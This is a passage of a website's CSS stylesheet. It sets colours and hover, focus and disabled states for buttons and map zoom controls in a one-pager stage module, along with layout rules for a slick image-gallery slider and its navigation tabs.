	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
		color:#fff;
		background-color:#1c232a;
		border-color:#464a50
	}
	.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
		color:#fff;
		background-color:#1c232a;
		border-color:#656b73
	}
	.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
		color:#fff;
		background-color:#1c232a;
		border-color:#656b73
	}
	.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
		color:#fff;
		background-color:#0e1115;
		border-color:#464a50
	}
	.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
		background-image:none
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
		background-color:#303c49;
		border-color:#838a92
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) .badge {
		color:#303c49;
		background-color:#fff
	}
}
.vanmodule-onepager-stage .onepager-stage-image .slick-slide {
	height:100%;
	margin:0;
	overflow:hidden;
	position:relative;
	width:auto
}
.vanmodule-onepager-stage .onepager-stage-image .slick-arrow {
	height:auto;
	width:auto
}
.vanmodule-onepager-stage .onepager-stage-image .slick-arrow:before {
	color:#fff;
	text-shadow:0 0 4px rgba(0,0,0,.3)
}
.onepager .vanmodule-image-gallery-slider {
	position:relative
}
.onepager .vanmodule-image-gallery-slider .inside-headline .lead {
	margin-bottom:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs {
	max-height:46px;
	margin-bottom:20px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) {
	padding:0 32px 0 22px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li {
	overflow:hidden
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li:first-child {
	padding-left:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li:first-child a {
	margin-left:11px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:focus,.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:hover,.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:visited {
	background-color:transparent
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li.slick-active a {
	color:#e40045
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li.slick-active a:after {
	opacity:1;
	left:0;
	right:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li.slick-active a sup {
	color:#e40045
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:hover:after {
	opacity:1
}
